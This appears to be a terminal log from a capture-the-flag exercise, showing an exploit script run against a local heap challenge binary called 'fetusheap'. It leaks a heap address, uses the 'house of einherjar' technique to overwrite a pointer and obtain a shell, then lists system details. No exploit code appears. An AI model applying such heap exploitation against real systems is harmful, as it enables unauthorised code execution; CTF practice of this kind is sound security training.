 root@ubuntu:/home/mphx2/ctfs/ota/fetus# python exp2.py
[+] Starting local process './fetusheap': pid 106458
[*] fetusheap  - OTA - mphx2
[*] creating the first note to get the heap leak
[+] heap address retrieved: 0x1e5b030
[*] applying the house of einherjar technique to overlap a chunk
[*] overwriting a binary pointer in the heap
[*] triggering the overwritten pointer
[*] take your shell!
[*] Switching to interactive mode
Page: 1
========
$ uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x
86_64 GNU/Linux
$ ls /
bin    core  home         lib     media    proc  sbin  sys  var
boot   dev   initrd.img      lib64     mnt    root  snap  tmp  vmlinuz
cdrom  etc   initrd.img.old  lost+found  opt    run   srv   usr  vmlinuz.old
$